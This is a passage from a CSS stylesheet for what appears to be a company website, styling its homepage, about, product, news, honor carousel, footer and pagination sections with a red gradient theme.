  transform: translateY(-50%);
  content: "";
  display: block;
  width: 2.5rem;
  height: 0.188rem;
  background: -moz-linear-gradient(right, #d50808 50%, rgba(213,8,8, 0.5) 50%);
  background: -webkit-linear-gradient(right, #d50808 50%, rgba(213,8,8, 0.5) 50%);
  background: -o-linear-gradient(right, #d50808 50%, rgba(213,8,8, 0.5) 50%);
  background: -ms-linear-gradient(right, #d50808 50%, rgba(213,8,8, 0.5) 50%);
  background: linear-gradient(to right, #d50808 50%, rgba(213,8,8, 0.5) 50%);
}
.index_content_title h2:before {
  left: -3.625rem;
  background: -moz-linear-gradient(left, #d50808 50%, rgba(213,8,8, 0.5) 50%);
  background: -webkit-linear-gradient(left, #d50808 50%, rgba(213,8,8, 0.5) 50%);
  background: -o-linear-gradient(left, #d50808 50%, rgba(213,8,8, 0.5) 50%);
  background: -ms-linear-gradient(left, #d50808 50%, rgba(213,8,8, 0.5) 50%);
  background: linear-gradient(to left, #d50808 50%, rgba(213,8,8, 0.5) 50%);
}
.index_content_title h2:after {
  right: -3.625rem;
}
.index_content_title p {
  width: 100%;
  color: #000;
  font-size: 18px;
  line-height: 50px;
  text-align: left;
}
.index_content_title_tab ul {
  display: table;
  margin: 4.25rem auto 3.438rem;
}
.index_content_title_tab li {
  display: inline-block;
  padding: 0 1.25rem;
  border-radius: 0.375rem;
  line-height: 2.375rem;
}
.index_content_title_tab li:not(:last-child) {
  margin-right: 1.25rem;
}
.index_content_title_tab li a {
  font-size: 1.25rem;
  color: #666;
}
.index_content_title_tab li:hover,
.index_content_title_tab li.active {
  background-image: -moz-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
    background-image: -webkit-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
    background-image: -ms-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
    background: -o-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
    background: linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
}
.index_content_title_tab li:hover a,
.index_content_title_tab li.active a {
  color: #fff;
}
.index_content_more {
  position: relative;
  display: block;
  width: 8.75rem;
  height: 2.5rem;
  line-height: 2.5rem;
  margin: 3.125rem auto 0;
  border-radius: 0.375rem;
  text-align: center;
  color: #fff;
  overflow: hidden;
  background-image: -moz-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background-image: -webkit-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background-image: -ms-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background: -o-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background: linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
}
.index_content_more:hover {
  background-image: -moz-linear-gradient(-69deg, #d50808 0%, #ff5c5c 100%);
  background-image: -webkit-linear-gradient(-69deg, #d50808 0%, #ff5c5c 100%);
  background-image: -ms-linear-gradient(-69deg, #d50808 0%, #ff5c5c 100%);
  background: -o-linear-gradient(-69deg, #d50808 0%, #ff5c5c 100%);
  background: linear-gradient(-69deg, #d50808 0%, #ff5c5c 100%);
}
.index_product_list {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
  margin-top: 4rem;
  padding-bottom: 5.313rem;
}
.index_product_list_item {
  position: relative;
  width: 12.5%;
  text-align: center;
}
.index_product_list_item > a {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.index_product_list_item .box {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 8.75rem;
  height: 8.75rem;
  border-radius: 50%;
  background: #fff;
  box-shadow: 0 0 0.7rem 0.3rem rgba(0, 0, 0, 0.06);
  transition: all 0.35s;
  margin: 0 auto;
}
.index_product_list_item .box i {
  position: relative;
  display: block;
  width: 4.813rem;
  height: 4.813rem;
}
.index_product_list_item .box i img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: contain;
  transition: all 0.35s;
}
.index_product_list_item .box i img:last-child {
  opacity: 0;
}
.index_product_list_item h3 {
  font-size: 1.375rem;
  color: #333;
  margin: 2.875rem 0 1.563rem;
  transition: all 0.35s;
  font-weight: 400;
}
.index_product_list_item p {
  font-size: 1rem;
  color: #999;
  font-family: arial;
}
.index_product_list_item:hover .box {
  background-image: -moz-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background-image: -webkit-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background-image: -ms-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background: -o-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background: linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
}
.index_product_list_item:hover .box i img:last-child {
  opacity: 1;
}
.index_product_list_item:hover h3 {
  color: #d50808;
}
.index_cases {
  padding-bottom: 4.375rem;
}
.index_cases_list {
  display: none;
  justify-content: space-between
}
.index_cases_list.active {
  display: flex;
}
.index_cases_list_item {
  position: relative;
  width: 32%;
  height: 100%;
}

.index_cases_list_item .item {
  overflow: hidden;
}
.index_cases_list_item .item_picture {
  position: relative;
  border-radius: 60px;
  overflow: hidden;
}
.picture_container {
  position: relative;
  overflow: hidden;
  background: none;
}
.index_cases_list_item .item_picture .picture_container {
  width: 100%;
}
.picture_container img {
  display: block;
}
.index_cases_list_item .item_picture .picture_container img {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}

.flex {
  display: box;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.flex_row_justify {
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  width: 22%;
  float: left;
  margin-right: 3%;
  -ms-justify-content: space-between;
  -o-justify-content: space-between;
  justify-content: space-between;
}
.flex_column_center {
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  -ms-align-items: center;
  -o-align-items: center;
  align-items: center;
}
.index_cases_list_item .item_explain {top: -75px;position: relative;}
.index_cases_list_item .item_explain .explain_title {
  font-size: 18px;
  color: #000000;
  font-weight: bold;
  width: 100%;
  text-align: center;
  display: block;
  line-height: 24px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.index_cases_list_item .item_explain .explain_right .explain_line {
  width: 1px;
  height: 24px;
  opacity: 0.3;
  background: #666666;
}
.index_cases_list_item .item_explain .explain_right .explain_icon {
  font-size: 24px;
  line-height: 24px;
  margin-left: 20px;
  color: #b2b2b2;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.clearfix:before {
    display: table;
    content: " ";
}
.index_cases_list_item .item:hover .item_explain .explain_right .explain_icon {
  color: #d50808;
  -o-transform: translate3d(10px, 0, 0);
  -moz-transform: translate3d(10px, 0, 0);
  -webkit-transform: translate3d(10px, 0, 0);
  transform: translate3d(10px, 0, 0);
}
.index_cases_list_item .item_line {
  height: 1px;
  overflow: hidden;
  position: relative;
  background: #e4e4e4;
}
.index_cases_list_item .item_line::after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 1px;
  background: #d50808;
  -o-transition: all 0.8s;
  -moz-transition: all 0.8s;
  -webkit-transition: all 0.8s;
  transition: all 0.8s;
}

.index_cases_list_item .item:hover .item_line::after {
  width: 100%;
}
.index_production{
  background: url(../images/imgbj_34.jpg) no-repeat center center !important;
   height: 800px;
}
.index_about{
  position: relative;
  background: url(../images/imgbj_33.jpg) no-repeat center center;
  height: 780px;
}
.index_about .main_bg {
  position: absolute;
  opacity: 0.85;
  z-index: -1;
  right: 0;
  left: 0;
  bottom: 0;
  height: 260px;
  background-image: url(../images/about_bg.png);
}
.index_about .main_container {
  /* margin-top: 50px; */
}
.service_policy {
    background: #fff;
    padding: 7.063rem 2.375rem;
    text-align: center;
}
.service_policy h2 {
    font-size: 1.625rem;
    color: #cb271d;
}
.service_policy_list {
    display: flex;
    justify-content: space-between;
    flex-flow: wrap;
    margin-top: 4.375rem;
}
.service_policy_list_item {
    width: 32%;
    height: 15.625rem;
    border: 0.063rem solid #e5e5e5;
}
.service_policy_list_item img {
    display: block;
    width: 100%;
    height: 12.5rem;
    object-fit: cover;
}
.service_policy_list_item p {
    font-size: 1.25rem;
    color: #333;
    line-height: 3.125rem;
}
.service_policy_list:after {
    content: '';
    width: 32%;
}
.service_download_item:not(:last-child) {
    border-bottom: 0.063rem dashed #e5e5e5;
}
.service_download_item {
    display: flex;
    justify-content: space-between;
    line-height: 4.375rem;
    background: #fff;
    padding: 0 2.813rem;
}
.service_download_item p {
    font-size: 0.875rem;
    color: #333;
}
.service_download_item a {
    font-size: 0.875rem;
    color: #666;
}
.service_download_item a i {
    display: inline-block;
    font-size: 1.25rem;
    margin-left: 0.625rem;
}
.service_download_item:hover p,
.service_download_item:hover a {
  color: #cb271d;
}

.icon-xiazai:before {
    content: "\e60f";
}
.icon-zuo1:before {
    content: "\e9a9";
}
.main_picture img{
  width: 100%;
  overflow:hidden;
}
.main_picture img{

  display: block;
    transition: 0.3s;
    width: 100%;

}

.main_picture:hover img {
  transform: scale(1.2);
  height: 100%;
}
.index_about .main_content .main_explain {
}
.main_picture{
  width: 100;
  overflow: hidden;
}

.index_about .main_content .main_right {
  width: 46.4%;
  position: relative;
}
.index_about .main_content .main_explain .explain_title {
  position: relative;
  z-index: 10;
  font-size: 18px;
  line-height: 50px;
  color: #424242;
  font-weight: bold;
  letter-spacing: 1px;
}
.index_about .main_content .main_explain .explain_line {
  position: relative;
  z-index: 10;
  width: 47px;
  height: 3px;
  margin: 16px 0 32px;
  background-image: -moz-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background-image: -webkit-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background-image: -ms-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background: -o-linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
  background: linear-gradient(69deg, #d50808 0%, #ff5c5c 100%);
}
.index_about .main_content .main_explain .explain_content {
  font-size: 14px;
  color: rgba(102, 102, 102, 0.85);
  line-height: 26px;
}
.index_about .main_content .main_explain .explain_link:hover{
  background:#f00;
  width:180px;

}
.index_about .main_content .main_explain .explain_link {
  position: relative;
  z-index: 10;
  background: #343434;
  margin-top: 20px;
  width: 140px;
  height: 40px;
  transition: 0.5s;
}
.index_about .main_content .main_explain .explain_link .explain_link_text {
  font-size: 14px;
  color: #ffffff;
  line-height: 26px;
}
.index_about .main_content .main_explain .explain_link .explain_link_icon {
  line-height: 1em;
  font-size: 30px;
  color: #fff;
  margin-left: 10px;
}

.index_about .main_content .main_explain .main_explain_icon {
  font-family: "cg";
  font-size: 200px;
  font-weight: bold;
  line-height: 150px;
  letter-spacing: 16px;
  color: rgba(32, 41, 105, 0.04);
  position: absolute;
  text-align: center;
  bottom: -16px;
  margin: auto;
  right: 0;
  left: 0;
}
.index_about .main_content .main_right img {
  width: 100%;
  max-height: 500px;
}
.index_about .list {
  padding: 0 50px;
  margin-top: 74px;
}
.flex_row_center {
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  -ms-justify-content: center;
  -o-justify-content: center;
  justify-content: center;
}
.flex_column_end {
  -webkit-box-align: end;
  -webkit-align-items: flex-end;
  -moz-align-items: flex-end;
  -ms-align-items: flex-end;
  -o-align-items: flex-end;
  align-items: flex-end;
}
.index_about .list .item .item_top .item_num {
  font-size: 50px;
  line-height: 1em;
  color: #333333;
  font-weight: bold;
  letter-spacing: 1px;
}
.index_about .list .item .item_top .item_icon {
  font-size: 16px;
  margin-left: 5px;
  line-height: 26px;
  color: rgba(51, 51, 51, 0.5);
}
.index_about .list .item .item_explain {
  margin-top: 7px;
  font-size: 14px;
  color: #888888;
  line-height: 22px;
  text-align: center;
}
.index_news {
  padding-bottom: 4.375rem;
  background-repeat: no-repeat;
  background-size: cover;
  background: #eaeaea;
}
.clear_float::after {
  content: ' ';
  display: block;
  clear: both;
  font-size: 0px;
}

.index_news .main_container {
  position: relative;
}
.float_left {
  float: left;
}
.index_news .main_container .float_left1 {
  width: 22% !important;
  position: relative;
  margin-right: 2% !important;
  float: left;
  background: none !important;
}
.index_news .main_container .main_left {
  width: 24%;
  margin-right: 1%;
  background: #fff;
  box-shadow: 0rem 0.125rem 1.375rem 0rem rgba(123, 123, 123, 0.77);
}
.index_production .main_container .item .explain {
  position: absolute !important;
  padding: 5px 10px !important;
  width: 100%;
  opacity: 0.6;
  background:#000;
  bottom: 0px;
}
.index_news .main_container .item .explain {
  position: relative;
  padding: 10px 20px;
}
.index_news .main_container .item .explain .item_time {
  top: 0;
  left: 0;
  position: absolute;
  text-align: center;
  font-family: "arial";
}
.index_news .main_container .item .explain .item_time .item_time_day {
  font-size: 42px;
  color: #999999;
  line-height: 1em;
  letter-spacing: 2px;
}
.index_news .main_container .item .explain .item_time .item_time_year {
  font-size: 12px;
  color: #999999;
}
.index_production .main_container .item .explain .explain_title{
  color: #fff !important;
  text-align: -webkit-center;
}
.index_news .main_container .item .explain .explain_title {
  font-size: 18px;
  color: #000;
  line-height: 40px;
  -o-transition: color 0.35s;
  -moz-transition: color 0.35s;
  -webkit-transition: color 0.35s;
  transition: color 0.35s;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
}
.item_time_year{
  color: #666;
}
.index_news .main_container .item .explain .explain_content {
  font-size: 14px;
  margin-top: 18px;
  overflow: hidden;
  display: -webkit-box;
  text-overflow: ellipsis;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  max-height: 60px;
  min-height: 60px;
  line-height: 30px;
  color: rgba(102, 102, 102, 0.6);
}
.index_news .main_container .item .explain .explain_link {
  position: absolute;
  right: 0;
  top: 0;
}
.index_news .main_container .item .explain .explain_link .explain_link_line {
  width: 1px;
  height: 16px;
  background: #dadada;
}
.index_news .main_container .item .explain .explain_link .explain_link_icon {
  font-size: 20px;
  line-height: 1em;
  margin-left: 20px;
  color: #898989;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.index_news .main_container .item .item_picture {
}
.index_news .main_container .item .item_picture .picture_container {
}
.index_news .main_container .item .item_picture .picture_container img {
  width: 100%;
  max-width: none;
  max-height: none;
  right: auto;
  -o-transition-duration: 0.6s;
  -moz-transition-duration: 0.6s;
  -webkit-transition-duration: 0.6s;
  transition-duration: 0.6s;
}
.float_right {
  float: right;
}
.index_news .main_container .main_right {
  width: 46.4%;
}
.index_news .main_container .main_right .item {
  padding-bottom: 25px;
  border-bottom: 1px solid rgba(170, 170, 170, 0.2);
  display: block;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.index_news .main_container .main_right .item:not(:first-child) {
  margin-top: 40px;
}
.index_news .main_container .item:hover .explain .explain_link .explain_link_icon {
  color: #d50808;
  -o-transform: translate3d(10px, 0, 0);
  -moz-transform: translate3d(10px, 0, 0);
  -webkit-transform: translate3d(10px, 0, 0);
  transform: translate3d(10px, 0, 0);
}
.index_news .main_container .item:hover .explain .explain_title {
  color: #d50808;
}
.index_news .main_container .item:hover .item_picture .picture_container img {
  -o-transform: translate3d(0, 0, 0) scale(1.06);
  -moz-transform: translate3d(0, 0, 0) scale(1.06);
  -webkit-transform: translate3d(0, 0, 0) scale(1.06);
  transform: translate3d(0, 0, 0) scale(1.06);
}
.index_news .main_container .item:hover {
  border-bottom-color: #d50808;
}



.index_honor_swiper {
  position: relative;
}
.index_honor_swiper .swiper-container {
  padding: 8rem 0;
}
.index_honor_swiper .swiper-slide {
  position: relative;
  box-shadow: none;
  border-radius: 0.75rem;
  overflow: hidden;
  opacity: 0.6;
  transition: all 0.35s;
}
.index_honor_swiper .swiper-slide img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.35s;
}
.index_honor_swiper .swiper-slide .text {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  background: rgba(213,8,8, 0.8);
  opacity: 0;
  transition: all 0.35s;
}
.index_honor_swiper .swiper-slide .text h3 {
  position: absolute;
  top: 50%;
  left: 0;
  transform: translateY(-50%);
  text-align: center;
  font-size: 1.5rem;
  padding: 0 1.25rem;
}
.index_honor_swiper .swiper-slide .swiper-slide-shadow-left,
.index_honor_swiper .swiper-slide .swiper-slide-shadow-right {
  background-image: none;
}
.index_honor_swiper .swiper-slide-prev,
.index_honor_swiper .swiper-slide-next {
  opacity: 0.8;
  transform: scale(1.2);
  z-index: 1;
}
.index_honor_swiper .swiper-slide-active {
  opacity: 1;
  transform: scale(1.4);
  z-index: 2;
}
.index_honor_swiper .swiper-slide-active:hover img {
  filter: blur(0.188rem);
}
.index_honor_swiper .swiper-slide-active:hover .text {
  opacity: 1;
}
.index_honor_swiper_btn {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  width: 1.875rem;
  height: 3.438rem;
  cursor: pointer;
  outline: none;
  background-position: 0 -3.375rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.index_honor_swiper_btn_prev {
  left: -9.375rem;
}
.index_honor_swiper_btn_next {
  right: -9.375rem;
  transform: translateY(-50%) rotate(180deg);
}
.index_honor_swiper_btn:hover {
  background-position: -1.875rem -3.375rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
}
.index_footer {
  
  background:#282828;
  overflow: hidden;
}
.index_footer_sevoe{
  background: url(../images/img_731.jpg) no-repeat center center;
  height: 163px;
}
.index_footer_sevoe_1{
     width: 100%;
    padding: 0 6.25rem;
}
.index_footer_sevoe .moerfq{
  float: left;
  color: #fff;
}
.index_footer_sevoe .moerfq h3{
  color: #fff;
  margin-top: 1.1rem;
}
.index_footer_sevoe .moerfq h3 i{
  font-size: 38px;
}
.index_footer_sevoe_right{
    width: auto;
    float: right;
    display: flex;
    align-items: center;
}
.index_footer_sevoe_right_search{
}
.index_footer_sevoe_right_search form {
 margin-top: 2.5rem;
 position: relative;
}


.index_footer_sevoe_right_search .iconfont{
      width: 40px;
      background: url(../images/ss.png) no-repeat center center;
      border: none;
      height: 48px;
      cursor:pointer;
      position: absolute;
      top: 0rem;
      right: 1.125rem;
}
 .index_footer_sevoe_right_search form input{
  display: block;
  width: 38.75rem;
  line-height: 2.875rem;
  border-radius: 1.5rem;
  border: 0.063rem solid #FFF;
  outline: none;
  font-size: 1rem;
  color: #FFF;
  padding-left: 1rem;
  background: none;
}

.index_footer .container {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.index_footer_top {
  padding-top: 1.625rem;
  padding-bottom: 2.6rem;
}
.index_footer_top_message_logo {
  display: block;
  width: 8rem;
}
.index_footer_top_message ul {
  margin-top: 1.25rem;
}
.index_footer_top_message ul li {
  font-size: 1rem;
  color: #fff;
  padding-bottom: 1rem;
  text-align: center;
  line-height: 1.875rem;
}
.index_footer_top_list {
  display: flex;
}
.index_footer_top_list_item {
  color: #fff;
  text-align: left;
}
.index_footer_top_list_item:not(:first-child) {
  margin-left: 10rem;
}
.index_footer_top_list_item h3 {
  display: block;
  height: 1.75rem;
  font-size: 1.25rem;
}
.index_footer_top_list_item h3 a {
  color: #fff;
  font-weight: normal;
}
.index_footer_top_list_item ul {
  margin-top: 1.5rem;
}

.index_footer_top_list_item ul li {
  font-size: 1rem;
  margin-bottom: 0.938rem;
}
.index_footer_top_list_item ul li:hover {
  opacity: 0.8;
}
.index_footer_top_list_item ul li a {
  color: #9e9e9e;
}


.index_footer_top_list_item:nth-child(4){
 display: none;
}



.index_footer_copyright {
  color:#9e9e9e;
}
.index_footer_copyright br {
  display: none;
}
.index_footer_copyright p {
  font-size: 0.875rem;
  line-height: 3.125rem;
}
.index_footer_copyright p a {
  color: #9e9e9e;
}
.index_footer_copyright_link a {
  display: inline-block;
  width: 1.875rem;
}
.index_footer_copyright_link .wechat {
  position: relative;
  height: 1.563rem;
  background-position: 0 -1.813rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
  margin: 0.75rem 0 0 0;
}
.index_footer_copyright_link .wechat_popup {
  display: none;
  position: absolute;
  top: -1.875rem;
  left: 50%;
  transform: translate(-50%, -100%);
  width: 10.75rem;
  height: 10.75rem;
  padding: 0.25rem;
  background: #fff;
  border-radius: 0.25rem;
}
.index_footer_copyright_link .wechat_popup img {
  width: 100%;
}
.index_footer_copyright_link .wechat_popup:after {
  content: '';
  position: absolute;
  bottom: -1.25rem;
  left: 50%;
  transform: translateX(-50%);
  display: block;
  width: 0;
  height: 0;
  border-width: 0.75rem;
  border-style: solid;
  border-color: #fff transparent transparent transparent;
}
.index_footer_copyright_link .wechat:hover {
  opacity: 1;
}
.index_footer_copyright_link .wechat:hover .wechat_popup {
  display: block;
}
.index_footer_copyright_link .weibo {
  height: 1.5rem;
  background-position: -1.875rem -1.688rem;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
  margin: 0.75rem 0 0 2.5rem;
}
.index_footer_copyright .bdshare-button-style1-24 a {
  padding-left: 0;
}
.about_banner {
  position: relative;
  height: 20rem;
  margin-top: 0rem;
  overflow: hidden;
  width: 100%;
}
.about_banner img {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  min-width: 100%;
  min-height: 100%;
}
.about_intro {
  padding: 1.875rem 0 6.25rem;
}
.about_intro h2 {
  font-size: 2.875rem;
  color: #333;
  line-height: 11.563rem;
}
.about_intro p {
  font-size: 1rem;
  color: #666;
  line-height: 2.438rem;
  margin-bottom: 2.625rem;
}
.about_intro_list {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.about_intro_list_item i {
  display: block;
  width: 100%;
  height: 3rem;
  background-repeat: no-repeat;
  background-size: contain;
  background-position: center center;
  margin: 2.25rem 0;
}
.about_intro_list_item span {
  font-size: 1.25rem;
  color: #333;
  transition: all 0.35s;
}
.about_intro_list_item:hover span {
  font-weight: 700;
  color: #d50808;
}
.about_culture {
      display: flex;
    justify-content: space-between;
    flex-flow: wrap;
    padding: 4.375rem 3.125rem 2.5rem;
    background: #fff;
}
.about_culture .item.img {
    width: 50%;
}
.about_culture .item {
    height: 13.75rem;
    margin-bottom: 4.063rem;
}
.about_culture .item.text {
    display: flex;
    align-items: center;
    flex-flow: wrap;
    width: 50%;
}
.about_culture .item.text .box {
    display: flex;
    width: 100%;
    line-height: 1.688rem;
}
.about_culture .item.text strong {
    font-size: 1rem;
    color: #cb271d;
}
.about_culture .item.text p {
    font-size: 0.875rem;
    color: #333;
}
.about_culture_text {
  padding-top: 6.25rem;
}
.about_culture_text h3 {
  font-size: 2.875rem;
  color: #333;
  line-height: 7.813rem;
}
.about_culture_text b {
  font-size: 1.625rem;
  color: #d50808;
}
.about_culture_text ul {
  margin-top: 5.625rem;
}
.about_culture_text ul li {
  font-size: 1.25rem;
  color: #666;
  line-height: 2.625rem;
}
.about_culture_img {
  position: absolute;
  top: 0;
  right: 0;
  width: 50%;
  height: 100%;
}
.about_culture_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.about_honor {
    display: flex;
    justify-content: space-between;
    flex-flow: wrap;
    padding: 4.375rem 2.5rem 1.875rem;
    background: #fff;
}
.about_honor_item {
    width: 30%;
    height: 18.75rem;
    margin-bottom: 1.75rem;
    overflow: hidden;
}
.about_honor_item:hover img {
  transform: scale(1.1);
}
.about_honor_item img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    transition: all 0.35s;
}
.about_elegant {
    display: flex;
    justify-content: space-between;
    flex-flow: wrap;
    padding: 2.75rem 2.813rem 1.5rem;
    background: #fff;
}
.about_elegant_item {
    position: relative;
    width: 30%;
    margin-bottom: 1.625rem;
    border-radius: 0.375rem;
    overflow: hidden;
    border: #ddd 1px solid;
}

.about_elegant_item img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all 0.35s;
}
.about_elegant_item .box {
    position: absolute;
    top: 0;
    left: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 100%;
    transform: scale(2);
    background: rgba(252, 3, 4, 0.8);
    opacity: 0;
    transition: all 0.35s;
    font-size: 1.375rem;
    color: #fff;
}
.about_elegant_item:hover {
  box-shadow: 0rem 0.375rem 8.5 0.125rem 0.1 0.125rem rgba(161, 161, 161, 0.3);
}
.about_elegant_item:hover img {
  transform: scale(1.2);
}
.about_elegant_item:hover .box {
  transform: scale(1);
  opacity: 1;
}

.service_pagination {
    padding: 3.125rem 0 0;
}
.service_pagination ul {
    display: table;
    margin: 0 auto;
}
.service_pagination ul li {
    display: inline-block;
}
.service_pagination ul li a.page-num-current, .service_pagination ul li a:hover {
    color: #fff;
    background: #fc0304;
    border-color: #fc0304;
}
.service_pagination ul li a {
    display: inline-block;
    padding: 0 0.5rem;
    line-height: 1.75rem;
    font-size: 1rem;
    color: #181212;
    border: 0.063rem solid #181212;
    margin: 0 0.625rem;
    transition: all 0.35s;
    min-width: 2.125rem;
    text-align: center;
}


.about_honor .index_content_title h2 {
  font-size: 1.875rem;
}
.about_honor .index_content_title h2:before,
.about_honor .index_content_title h2:after {
  display: none;
}
.about_cooperation {
  background-repeat: no-repeat;
  background-size: cover;
  background-image: url(../images/aboutbg.png);
  background-position: center bottom;
  padding: 3.75rem 0 4.75rem;
}
.about_cooperation h3 {
  font-size: 1.875rem;
  color: #333;
  text-align: center;
}
.about_cooperation_swiper {
  position: relative;
  margin-top: 4.25rem;
}
.about_cooperation_swiper .swiper-slide {
  background: #fff;
  height: 12.5rem;
  border-radius: 0.75rem;
  border: 0.063rem solid #e5e5e5;
  overflow: hidden;
}
.about_cooperation_swiper .swiper-slide img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.about_video {
  padding: 3.75rem 0 5rem;
  background: #f6f6f6;
}
.about_video h3 {
  font-size: 1.875rem;
  color: #333;
  text-align: center;
}
.about_video_content {
  position: relative;
  width: 100%;
  height: 42.5rem;
  margin-top: 3.75rem;
}
.about_video_content video {
  width: 100%;
  height: 100%;
  border-radius: 0.75rem;
  overflow: hidden;
}
.about_video_content .play {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: block;
  width: 6rem;
  height: 6rem;
  background-position: -5.813rem 0;
  background-size: 12.5rem 12.5rem;
  background-image: url(../images/xuebi.png?v=1);
  cursor: pointer;
}
.product_tab {
  width: 100%;
  height: 6.25rem;
  box-shadow: 0rem 0.188rem 1.313rem 0rem rgba(215, 215, 215, 0.25);
  padding: 1.938rem 0;
}
.product_tab ul {
  margin: 0 auto;
}
.product_content {
  border-top: 0.375rem solid #000;
    background: #f3f3f3;
    padding-bottom: 6.25rem;
}
.product_content .container{
      padding: 0 10rem;
      display: flex;
    justify-content: space-between;
    flex-flow: wrap;
}
.product_content_nav {
    position: relative;
    width: 20%;
}
.product_content_nav_title {
    width: 100%;
    height: 8.75rem;
    position: absolute;
    left: 0;
    top: -4.375rem;
    background: #cb271d;
    color: #ffffff;
    text-align: center;
    padding-top: 1.25rem;
}
.product_content_nav_title h3 {
    font-size: 1.8rem;
    line-height: 4.125rem;
    font-weight: 400;
}
.product_content_nav_title p {
    font-size: 1.125rem;
}
.product_content_nav ul {
    margin: 4.375rem 0 0;
    background: #fff;
}
.product_content_nav ul li {
    line-height: 4rem;
    border-bottom: 0.063rem solid #e5e5e5;
    transition: all 0.4s;
    padding-left: 1.875rem;
}
.product_content_nav ul li:hover a, .product_content_nav ul .active a {
    color: #cb271d;
    font-weight: bold;
}
.product_content_nav ul li a {
    display: block;
    font-size: 1.125rem;
    color: #333333;
}
.product_content_nav ul li:hover a i, .product_content_nav ul .active a i {
    opacity: 1;
}
.product_content_nav ul li a i {
    display: inline-block;
    color: #cb271d;
    margin-right: 1.125rem;
    transform: rotate(180deg);
    font-size: 1.25rem;
    opacity: 0;
    transition: all 0.35s;
}
.product_content_nav_tel {
    width: 100%;
    height: 11.25rem;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(../images/productnavbg.jpg);
    text-align: center;
    padding-top: 2.188rem;
    font-size: 1rem;
    color: #fff;
}
.product_content_nav_tel p {
    margin-bottom: 0.625rem;
}
.product_content_nav_tel a {
    display: block;
    width: 6.25rem;
    line-height: 2.5rem;
    background: #cb271d;
    margin: 1.875rem auto 0;
    font-size: 0.875rem;
    color: #fff;
    text-align: center;
}
.product_content_main {
    width: 77%;
    padding: 1.5rem 0 0;
}
.product_content_main_breadcrumb {
    font-size: 1rem;
    color: #666;
    margin-bottom: 1.5rem;
}
.product_content_main_breadcrumb i {
    font-size: 1.125rem;
    color: #bfbfbf;
}
.product_content_main_breadcrumb a {
    color: #666;
}
.product_content_main_breadcrumb a:hover {
  color: #cb271d;
}

.about_intro{
    background: #fff;
    padding: 2.25rem 2.75rem 3.5rem;
    min-height: 600px;
}
.about_intro .text p {
    font-size: 1rem;
    color: #333;
    line-height: 1.5rem;
}
.about_intro .img {
    height: 18.75rem;
}
.about_intro .img img:first-child {
    width: 60%;
}
.about_intro .img img:last-child {
    width: 39%;
}
.about_intro .img img {
    height: 100%;
    object-fit: cover;
}

.product_content_list {
  display: flex;
  justify-content: space-between;
  flex-flow: wrap;
}
.product_content_list_item {
  position: relative;
  margin-top: 1.875rem;
  width: 32%;
  background: #fff;
}
.product_content_list_item > a {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
}
.product_content_list_item_img {
  width: 100%;
  overflow: hidden;
}
.product_content_list_item_img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: all 0.35s;
}
.product_content_list_item_text {
  position: relative;
